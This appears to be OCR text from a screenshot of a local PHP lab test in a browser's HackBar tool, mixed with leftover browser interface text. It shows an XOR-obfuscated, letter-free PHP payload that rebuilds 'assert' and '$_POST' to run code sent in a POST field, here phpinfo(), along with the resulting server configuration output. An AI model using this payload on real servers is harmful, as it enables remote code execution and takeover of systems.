 http://localhost:63342/php_test/one.php?shell=$_=(%27%01%27^%27`%27).(%27%13%27^%27`%27).(%27%13%27^%27`%27).(%27%05%27^%27`%27).(%27%12%27^%27`%27).(%27%14%27^%27`%27);$__=%27_%...
7
PHP Version 5.5.9
php
System Windows NT PAX 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded D:\phpstudy_pro\Extensions\php\php5.5.9nts\php.ini
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://localhost:63342/php_test/one.php?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']'); $___=$$__;$_($___[_]);
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_=phpinfo();
Name
sec-ch-ua
Value
"Not/A)Brand";v="8", "Chromium";v="126", "Goog